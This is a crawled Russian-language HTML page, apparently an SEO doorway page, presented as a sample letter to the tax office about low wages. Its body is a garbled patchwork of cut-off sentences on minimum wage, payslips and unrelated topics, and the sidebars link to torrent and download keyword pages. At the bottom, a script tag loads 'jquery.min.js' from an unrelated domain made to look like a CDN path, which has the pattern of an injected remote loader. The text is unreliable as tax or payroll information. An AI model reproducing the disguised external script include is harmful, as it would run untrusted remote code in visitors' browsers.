

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-obrazec-pisma-v-nalogovuyu-po-zarabotnoy-plate.html
body_size: 4002
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец письма в налоговую по заработной плате - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец письма в налоговую по заработной плате</h2>
                            </header>
                            <p>Месячная заработная плата работника, который полностью отработал за этот период норму рабочего времени и выполнил нормы труда, должна быть Что такое расчетный листок. Расчетный листок – это документ, в который вносится подробная информация обо всех начислениях, причитающихся работнику. г.Наши клиенты, находящиеся на бухгалтерском обслуживании, получают письма о недостаточном уровне заработной платы в организации по сравнению. В 2017 году МРОТ увеличат с июля. Подробнее об этом и каким будет размер МРОТ в 2017 году Вы можете в статье МРОТ. 
Регион МРОТ в регионе Основание; Алтайский край: 11 280 руб. + районный коэффициент. Региональное соглашение о размере минимальной заработной платы Образец бланка справки о заработной плате для начисления пенсии. Справка о заработке необходима для пенсии. Описание разделов. Должностная инструкция бухгалтера по заработной плате ввиду только определенно заданных параметров должна включать Создание приказа об индексации заработной платы является обязательной частью проведения процедуры повышения оплаты труда сотрудников предприятий и организаций. 
Северо-западный филиал МТС рассылает должникам письма с угрозой судебного взыскания долга с предупреждением о неминуемом решении Вы открыли расширенный поиск! С его помощью можно быстро находить документы по известным реквизитам. г.Наши клиенты, находящиеся на бухгалтерском обслуживании, получают письма. 
Как составить пояснении в ИФНС по низкой заработной плате работников организации. Что такое расчетный листок. Расчетный листок – это документ, в который вносится подробная. В 2017 году МРОТ увеличат с июля. Подробнее об этом и каким будет размер МРОТ в 2017 году. c 1 июля 2016 года минимальный размер оплаты труда составляет 7 500 руб. в месяц. c 1 июля 2017 года. Образец бланка справки о заработной плате для начисления пенсии. Справка о заработке. Создание приказа об индексации заработной платы является обязательной частью проведения. Должностная инструкция бухгалтера по расчету заработной платы - важный документ. Северо-западный филиал МТС рассылает должникам письма с угрозой судебного взыскания. Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто. 
Если услугу фактически оказали в 2018 году и это прописано в документах, то нужно. Сопроводительное письмо к документам составляется, если они не имеют адресной части. Отметим, что физлицо, получившее доход от налогового агента, в свою очередь, не обязано. Обособленное подразделение стало головным офисом, и все сотрудники были переведены в этот. Если работодатель нарушает права своих работников, следует написать жалобу в трудовую. 
Регистрация обособленного подразделения в 2019 году - пошаговая инструкция будет приведена. Как формировался институт присяжных в России? В 1917 году в России советское правительство. При регистрации предпринимательской деятельности следует указывать адрес субъекта. Какие установлены сроки хранения номенклатуры дел в организации в 2019 году. Ликвидацию фирмы нельзя путать с другими реорганизационными мероприятиями, не ведущими. Изготовление печатей с эмблемами, символами, латинским шрифтом возможно только в том. 
Приказ об изменении места нахождения организации (образец заполнения) Новости партнеров. Купить электронную подпись (ЭЦП) в удостоверяющем центре. Квалифицированная подпись для. Учетная политика 2018, учетная политика учреждения в 2018 году, учетная политика ОСНО в 2018 году. КЗ в организации списывается отдельно по каждому основанию. Как происходит списание. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-broster-drayver.html">Бростер драйвер</a></li>
                                <li><a href="cw99zz-fb2-relikvariy-duglas-preston-linkoln-chayld-skachat.html">Fb2 реликварий дуглас престон линкольн чайлд скачать</a></li>
                                <li><a href="cw99zz-skachat-vinks-5-sezon-cherez-torrent.html">Скачать винкс 5 сезон через торрент</a></li>
                                <li><a href="cw99zz-filings-penkin-minusovka.html">Филингс пенкин минусовка</a></li>
                                <li><a href="cw99zz-final-fantasy-4-psp-skachat-torrent.html">Final fantasy 4 psp скачать торрент</a></li>
                                <li><a href="cw99zz-f-zika-11-klas-gdz-goncharenko.html">Фізика 11 клас гдз гончаренко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ответ в налоговую о низкой зарплате пример.</li>
<li>Пояснение в ИФНС по низкой заработной плате.</li>
<li>Расчетный листок по заработной плате. Образец 2019 года.</li>
<li>Величина МРОТ в 2016 году(по регионам).</li>
<li>Величина МРОТ в 2019 году (по регионам).</li>
<li>Образец заявления на справку о зарплате для пенсии.</li>
<li>Приказ об индексации заработной платы. Образец 2019 года.</li>
<li>Должностная инструкция бухгалтера по заработной плате.</li>
<li>Cайт должников.</li>
<li>Система Главбух. Версия для коммерческих организаций.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-prilozhenie-windows-na-android.html">Приложение windows на android</a></li>
                                            <li><a href="cw99zz-achinsk-tomsk-raspisanie-poezdov.html">Ачинск томск расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-avtobusov-talovaya-avtostanciya.html">Расписание автобусов таловая автостанция</a></li>
                                            <li><a href="cw99zz-skachat-muzyku-iz-igry-stalker-snayper.html">Скачать музыку из игры сталкер снайпер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-7-let-v-tibete-kniga-skachat-fb2.html">7 лет в тибете книга скачать fb2</a></li>
                                            <li><a href="cw99zz-prezentaciya-gora-elbrus.html">Презентация гора эльбрус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-marshrutki-563.html">Расписание маршрутки 563</a></li>
                                            <li><a href="cw99zz-skachat-muzyku-iz-multika-alenkiy-cvetochek.html">Скачать музыку из мультика аленький цветочек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
